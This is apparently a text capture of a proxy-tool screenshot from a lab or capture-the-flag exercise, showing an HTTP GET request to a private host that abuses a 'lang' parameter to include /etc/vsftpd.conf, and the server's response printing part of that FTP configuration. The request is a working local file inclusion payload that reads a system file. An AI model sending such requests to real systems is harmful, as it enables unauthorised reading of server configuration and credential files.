 Request
Pretty Raw Hex \n
1 GET /secret_information/?lang=/etc/vsftpd.conf HTTP/1.1
2 Host: 10.0.2.50
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
155 # This option should be the name of a directory which is empty.
Also, the
156 # directory should not be writable by the ftp user. This
directory is used
157 # as a secure chroot() jail at times vsftpd does not require
filesystem
158 # access.
159 secure_chroot_dir=/var/run/vsftpd/empty
160 #
161 # This string is the name of the PAM service vsftpd will use.
162 pam_service_name=vsftpd
163 #
164 # This option specifies the location of the RSA certificate to
use for SSL
165 # encrypted connections.
166 rsa_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pem
167 rsa_private_key_file=/etc/ssl/private/ssl-cert-snakeoil.key
168 ssl_enable=NO
169
170 #
171 # Uncomment this to indicate that vsftpd use a utf8 filesystem.
172 #utf8_filesystem=YES
173 #
174 # Point users at the directory we created earlier.
175 anon_root=/var/ftp/
176 write_enable=YES
177 #
178
179
180
181